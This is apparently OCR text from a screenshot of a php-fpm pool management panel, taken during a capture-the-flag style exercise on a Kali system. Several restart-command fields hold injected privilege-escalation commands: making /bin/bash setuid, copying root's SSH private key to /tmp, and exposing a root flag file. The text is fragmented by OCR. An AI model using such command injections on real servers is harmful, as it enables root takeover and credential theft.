 li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Short
description
In use for php-
config(s)
php-fpm restart
command
Configuration
directory of php-
fpm
Process
manager
control (pm)
Options
a
Configuration
not in use
chmod 4777
/bin/bash
/etc/php/7.9/fpm
/pool.d/
static
gjfgjghjg
Configuration
not in use
cp /root/.ssh
/is_rsa
/tmp/id_rsa
/etc/php/7.7/fpm
/pool.d/
static
privesr
Configuration
not in use
chmod 4777
/bin/bash
/etc/php/7.4/fpm
/pool.d/
static
sdasda
Configuration
not in use
chmod 644
/tmp/root.txt
/etc/php/7.6/fpm
/pool.d/
static